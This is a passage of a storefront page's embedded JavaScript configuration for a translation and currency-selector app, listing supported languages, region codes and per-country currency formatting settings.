","AW","BS","BB","BZ","BM","VG","CR","DO","GD","GT","HN","JM","NI","PA","TT","TC","UM","AR","BO","BR","BQ","CL","CO","EC","FK","GF","GY","PY","PE","SR","UY","VE","MX","CK","FJ","PF","PG","ID","JO","MY","MV","NP","PK","PH","KR","LK","TW","TH","TM","UZ","VN","MG","MR","MU","MZ","NG","SC","ZA","TZ","ZM","ZW","DK","AX","AD","AT","BE","EE","FI","GR","VA","IE","IT","XK","LV","LT","LU","MT","MC","ME","NL","PT","SM","SK","SI","ES","GB","SE","AL","BA","BG","BY","CZ","FO","GG","GI","HR","HU","IM","IS","JE","LI","MD","MK","NO","PL","RO","RS","SJ","DE","FR","CH","RU"]},"fr":{"name":"French","native_name":"Français","code":"fr","default":true,"market_synced":true,"translation_type":"advanced","full_coverage":true,"regions":["AU","CA","CY","HK","JP","NZ","SG","MA","TR","SA","AE","QA","BH","KW","OM","IN","CN","LB","AI","AW","BS","BB","BZ","BM","VG","CR","DO","GD","GT","HN","JM","NI","PA","TT","TC","UM","AR","BO","BR","BQ","CL","CO","EC","FK","GF","GY","PY","PE","SR","UY","VE","MX","CK","FJ","PF","PG","ID","JO","MY","MV","NP","PK","PH","KR","LK","TW","TH","TM","UZ","VN","MG","MR","MU","MZ","NG","SC","ZA","TZ","ZM","ZW","DK","AX","AD","AT","BE","EE","FI","GR","VA","IE","IT","XK","LV","LT","LU","MT","MC","ME","NL","PT","SM","SK","SI","ES","GB","SE","AL","BA","BG","BY","CZ","FO","GG","GI","HR","HU","IM","IS","JE","LI","MD","MK","NO","PL","RO","RS","SJ","DE","FR","CH","RU"]},"ja":{"name":"Japanese","native_name":"日本語","code":"ja","default":true,"market_synced":true,"translation_type":"advanced","full_coverage":true,"regions":["AU","CA","CY","HK","JP","NZ","SG","MA","TR","SA","AE","QA","BH","KW","OM","IN","CN","LB","AI","AW","BS","BB","BZ","BM","VG","CR","DO","GD","GT","HN","JM","NI","PA","TT","TC","UM","AR","BO","BR","BQ","CL","CO","EC","FK","GF","GY","PY","PE","SR","UY","VE","MX","CK","FJ","PF","PG","ID","JO","MY","MV","NP","PK","PH","KR","LK","TW","TH","TM","UZ","VN","MG","MR","MU","MZ","NG","SC","ZA","TZ","ZM","ZW"]},"de":{"name":"German","native_name":"Deutsch","code":"de","default":true,"market_synced":true,"translation_type":"advanced","full_coverage":true,"regions":["AU","CA","CY","HK","JP","NZ","SG","MA","TR","SA","AE","QA","BH","KW","OM","IN","CN","LB","AI","AW","BS","BB","BZ","BM","VG","CR","DO","GD","GT","HN","JM","NI","PA","TT","TC","UM","AR","BO","BR","BQ","CL","CO","EC","FK","GF","GY","PY","PE","SR","UY","VE","MX","CK","FJ","PF","PG","ID","JO","MY","MV","NP","PK","PH","KR","LK","TW","TH","TM","UZ","VN","MG","MR","MU","MZ","NG","SC","ZA","TZ","ZM","ZW","DK","AX","AD","AT","BE","EE","FI","GR","VA","IE","IT","XK","LV","LT","LU","MT","MC","ME","NL","PT","SM","SK","SI","ES","GB","SE","AL","BA","BG","BY","CZ","FO","GG","GI","HR","HU","IM","IS","JE","LI","MD","MK","NO","PL","RO","RS","SJ","DE","FR","CH","RU"]},"it":{"name":"Italian","native_name":"Italiano","code":"it","default":true,"market_synced":true,"translation_type":"advanced","full_coverage":true,"regions":["US","AU","CA","CY","HK","JP","NZ","SG","MA","TR","SA","AE","QA","BH","KW","OM","IN","CN","LB","AI","AW","BS","BB","BZ","BM","VG","CR","DO","GD","GT","HN","JM","NI","PA","TT","TC","UM","AR","BO","BR","BQ","CL","CO","EC","FK","GF","GY","PY","PE","SR","UY","VE","MX","CK","FJ","PF","PG","ID","JO","MY","MV","NP","PK","PH","KR","LK","TW","TH","TM","UZ","VN","MG","MR","MU","MZ","NG","SC","ZA","TZ","ZM","ZW","DK","AX","AD","AT","BE","EE","FI","GR","VA","IE","IT","XK","LV","LT","LU","MT","MC","ME","NL","PT","SM","SK","SI","ES","GB","SE","AL","BA","BG","BY","CZ","FO","GG","GI","HR","HU","IM","IS","JE","LI","MD","MK","NO","PL","RO","RS","SJ","DE","FR","CH","RU"]},"zh-TW":{"name":"Traditional Chinese","native_name":"繁體中文","code":"zh-TW","default":true,"market_synced":true,"translation_type":"basic","full_coverage":false,"regions":["US","AU","CA","CY","HK","JP","NZ","SG","MA","TR","SA","AE","QA","BH","KW","OM","IN","CN","LB","AI","AW","BS","BB","BZ","BM","VG","CR","DO","GD","GT","HN","JM","NI","PA","TT","TC","UM","AR","BO","BR","BQ","CL","CO","EC","FK","GF","GY","PY","PE","SR","UY","VE","MX","CK","FJ","PF","PG","ID","JO","MY","MV","NP","PK","PH","KR","LK","TW","TH","TM","UZ","VN","MG","MR","MU","MZ","NG","SC","ZA","TZ","ZM","ZW","DK","AX","AD","AT","BE","EE","FI","GR","VA","IE","IT","XK","LV","LT","LU","MT","MC","ME","NL","PT","SM","SK","SI","ES","GB","SE","AL","BA","BG","BY","CZ","FO","GG","GI","HR","HU","IM","IS","JE","LI","MD","MK","NO","PL","RO","RS","SJ","DE","FR","CH","RU"]},"ko":{"name":"Korean","native_name":"한국어","code":"ko","default":true,"market_synced":true,"translation_type":"advanced","full_coverage":true,"regions":["US","AU","CA","CY","HK","JP","NZ","SG","MA","TR","SA","AE","QA","BH","KW","OM","IN","CN","LB","AI","AW","BS","BB","BZ","BM","VG","CR","DO","GD","GT","HN","JM","NI","PA","TT","TC","UM","AR","BO","BR","BQ","CL","CO","EC","FK","GF","GY","PY","PE","SR","UY","VE","MX","CK","FJ","PF","PG","ID","JO","MY","MV","NP","PK","PH","KR","LK","TW","TH","TM","UZ","VN","MG","MR","MU","MZ","NG","SC","ZA","TZ","ZM","ZW","DK","AX","AD","AT","BE","EE","FI","GR","VA","IE","IT","XK","LV","LT","LU","MT","MC","ME","NL","PT","SM","SK","SI","ES","GB","SE","AL","BA","BG","BY","CZ","FO","GG","GI","HR","HU","IM","IS","JE","LI","MD","MK","NO","PL","RO","RS","SJ","DE","FR","CH","RU"]},"zh-CN":{"name":"Simplified Chinese","native_name":"简体中文","code":"zh-CN","default":true,"market_synced":true,"translation_type":"basic","full_coverage":false,"regions":["US","AU","CA","CY","HK","JP","NZ","SG","MA","TR","SA","AE","QA","BH","KW","OM","IN","CN","LB","AI","AW","BS","BB","BZ","BM","VG","CR","DO","GD","GT","HN","JM","NI","PA","TT","TC","UM","AR","BO","BR","BQ","CL","CO","EC","FK","GF","GY","PY","PE","SR","UY","VE","MX","CK","FJ","PF","PG","ID","JO","MY","MV","NP","PK","PH","KR","LK","TW","TH","TM","UZ","VN","MG","MR","MU","MZ","NG","SC","ZA","TZ","ZM","ZW","DK","AX","AD","AT","BE","EE","FI","GR","VA","IE","IT","XK","LV","LT","LU","MT","MC","ME","NL","PT","SM","SK","SI","ES","GB","SE","AL","BA","BG","BY","CZ","FO","GG","GI","HR","HU","IM","IS","JE","LI","MD","MK","NO","PL","RO","RS","SJ","DE","FR","CH","RU"]}},"common_language_dict":{},"currency_language_selector_dict":{},"region_order":["AU","CA","CY","HK","JP","NZ","SG","MA","TR","SA","AE","QA","BH","KW","OM","IN","CN","LB","AI","AW","BS","BB","BZ","BM","VG","CR","DO","GD","GT","HN","JM","NI","PA","TT","TC","UM","AR","BO","BR","BQ","CL","CO","EC","FK","GF","GY","PY","PE","SR","UY","VE","MX","CK","FJ","PF","PG","ID","JO","MY","MV","NP","PK","PH","KR","LK","TW","TH","TM","UZ","VN","MG","MR","MU","MZ","NG","SC","ZA","TZ","ZM","ZW","DK","AX","AD","AT","BE","EE","FI","GR","VA","IE","IT","XK","LV","LT","LU","MT","MC","ME","NL","PT","SM","SK","SI","ES","GB","SE","AL","BA","BG","BY","CZ","FO","GG","GI","HR","HU","IM","IS","JE","LI","MD","MK","NO","PL","RO","RS","SJ","DE","FR","CH","RU","US"],"language_order":["en","nl","ar","es","fr","ja","de","it","zh-TW","ko","zh-CN"],"currency_order":["AUD","CAD","EUR","HKD","JPY","NZD","SGD","MAD","TRY","SAR","AED","QAR","BHD","KWD","OMR","INR","CNY","LBP","XCD","AWG","BSD","BBD","BZD","USD","CRC","DOP","GTQ","HNL","JMD","NIO","PAB","TTD","ARS","BOB","BRL","CLP","COP","FKP","GYD","PYG","PEN","SRD","UYU","MXN","FJD","XPF","PGK","IDR","JOD","MYR","MVR","NPR","PKR","PHP","KRW","LKR","TWD","THB","TMT","UZS","VND","MGA","MRU","MUR","MZN","NGN","SCR","ZAR","TZS","ZMW","DKK","GBP","SEK","ALL","BAM","BGN","BYN","CZK","GIP","HUF","ISK","JEP","CHF","MDL","MKD","NOK","PLN","RON","RSD","RUB"],"customCSSPositionConfig":{},"rtl":false,"scriptSrc":"https://cdn3.hextom.com/js/themes/shrine_market.min.js","shopPrimaryRegion":"US","shopPrimaryCurrency":"USD","shopPrimaryLanguage":"en","displayElements":{"language":["language_flag","language_name"]}};



  var tmsAbsLinkData = "https://cdn3.hextom.com/";



  var tmsShopBaseLocaleCodeData = "en";



  var tmsSelectorEnabledData = true;



  var tmsFileTranslationData = {};

<!-- BEGIN app snippet: file_translation_data_parts -->









<!-- END app snippet -->


  var tmsVETranslationData = {};

<!-- BEGIN app snippet: ve_translation_data_parts -->









<!-- END app snippet -->


  var tmsBasicTransLanguageData = {"ar":false,"pt-PT":false,"nl":false,"ja":false,"es":false,"it":false,"ko":false,"de":false,"zh-CN":true,"zh-TW":true,"fr":false};



  var tmsAutoCoverageLanguageData = {"ar":true,"pt-PT":true,"nl":true,"ja":true,"es":true,"it":true,"ko":true,"de":true,"zh-CN":false,"zh-TW":false,"fr":true};



  var tmsRegionData = {"GF":{"region_name":"French Guiana","region_code":"GF","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"GY":{"region_name":"Guyana","region_code":"GY","currency_code":"GYD","currency_symbol":"G$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"PY":{"region_name":"Paraguay","region_code":"PY","currency_code":"PYG","currency_symbol":"Gs.","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_no_decimals_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"MR":{"region_name":"Mauritania","region_code":"MR","currency_code":"MRU","currency_symbol":"UM","shopify_payment":false,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":true},"MU":{"region_name":"Mauritius","region_code":"MU","currency_code":"MUR","currency_symbol":"Rs","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"MZ":{"region_name":"Mozambique","region_code":"MZ","currency_code":"MZN","currency_symbol":"Mt","shopify_payment":false,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":true},"NG":{"region_name":"Nigeria","region_code":"NG","currency_code":"NGN","currency_symbol":"₦","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"SC":{"region_name":"Seychelles","region_code":"SC","currency_code":"SCR","currency_symbol":"Rs","shopify_payment":false,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":true},"ZA":{"region_name":"South Africa","region_code":"ZA","currency_code":"ZAR","currency_symbol":"R","shopify_payment":false,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":true},"TZ":{"region_name":"Tanzania","region_code":"TZ","currency_code":"TZS","currency_symbol":"","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"after","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"ZM":{"region_name":"Zambia","region_code":"ZM","currency_code":"ZMW","currency_symbol":"K","shopify_payment":false,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_no_decimals_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":true},"ZW":{"region_name":"Zimbabwe","region_code":"ZW","currency_code":"USD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_no_decimals","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"DK":{"region_name":"Denmark","region_code":"DK","currency_code":"DKK","currency_symbol":"kr","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"after","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"AD":{"region_name":"Andorra","region_code":"AD","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"AT":{"region_name":"Austria","region_code":"AT","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"BE":{"region_name":"Belgium","region_code":"BE","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"EE":{"region_name":"Estonia","region_code":"EE","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"FI":{"region_name":"Finland","region_code":"FI","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"GR":{"region_name":"Greece","region_code":"GR","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"VA":{"region_name":"Vatican City","region_code":"VA","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"IE":{"region_name":"Ireland","region_code":"IE","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"IT":{"region_name":"Italy","region_code":"IT","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"XK":{"region_name":"Kosovo","region_code":"XK","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"LV":{"region_name":"Latvia","region_code":"LV","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"ES":{"region_name":"Spain","region_code":"ES","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"GB":{"region_name":"United Kingdom","region_code":"GB","currency_code":"GBP","currency_symbol":"£","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"SE":{"region_name":"Sweden","region_code":"SE","currency_code":"SEK","currency_symbol":"kr","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"after","currency_format":"amount_no_decimals","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"EC":{"region_name":"Ecuador","region_code":"EC","currency_code":"USD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_no_decimals","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"FK":{"region_name":"Falkland Islands","region_code":"FK","currency_code":"FKP","currency_symbol":"£","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"CA":{"region_name":"Canada","region_code":"CA","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"CY":{"region_name":"Cyprus","region_code":"CY","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"HK":{"region_name":"Hong Kong SAR","region_code":"HK","currency_code":"HKD","currency_symbol":"HK$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"NZ":{"region_name":"New Zealand","region_code":"NZ","currency_code":"NZD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"SG":{"region_name":"Singapore","region_code":"SG","currency_code":"SGD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"MA":{"region_name":"Morocco","region_code":"MA","currency_code":"MAD","currency_symbol":"Dh","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"TR":{"region_name":"Türkiye","region_code":"TR","currency_code":"TRY","currency_symbol":"TL","shopify_payment":false,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"after","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":true},"SA":{"region_name":"Saudi Arabia","region_code":"SA","currency_code":"SAR","currency_symbol":"","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"AE":{"region_name":"United Arab Emirates","region_code":"AE","currency_code":"AED","currency_symbol":"Dhs.","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"QA":{"region_name":"Qatar","region_code":"QA","currency_code":"QAR","currency_symbol":"","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"BH":{"region_name":"Bahrain","region_code":"BH","currency_code":"BHD","currency_symbol":"","shopify_payment":false,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"after","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":true},"KW":{"region_name":"Kuwait","region_code":"KW","currency_code":"KWD","currency_symbol":"KD","shopify_payment":false,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"after","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":true},"OM":{"region_name":"Oman","region_code":"OM","currency_code":"OMR","currency_symbol":"","shopify_payment":false,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"after","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":true},"IN":{"region_name":"India","region_code":"IN","currency_code":"INR","currency_symbol":"Rs.","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"LB":{"region_name":"Lebanon","region_code":"LB","currency_code":"LBP","currency_symbol":"L£","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"AI":{"region_name":"Anguilla","region_code":"AI","currency_code":"XCD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"AW":{"region_name":"Aruba","region_code":"AW","currency_code":"AWG","currency_symbol":"Afl","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"BS":{"region_name":"Bahamas","region_code":"BS","currency_code":"BSD","currency_symbol":"BS$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"BB":{"region_name":"Barbados","region_code":"BB","currency_code":"BBD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"BZ":{"region_name":"Belize","region_code":"BZ","currency_code":"BZD","currency_symbol":"BZ$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"BM":{"region_name":"Bermuda","region_code":"BM","currency_code":"USD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_no_decimals","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"VG":{"region_name":"British Virgin Islands","region_code":"VG","currency_code":"USD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_no_decimals","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"CR":{"region_name":"Costa Rica","region_code":"CR","currency_code":"CRC","currency_symbol":"₡","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"DO":{"region_name":"Dominican 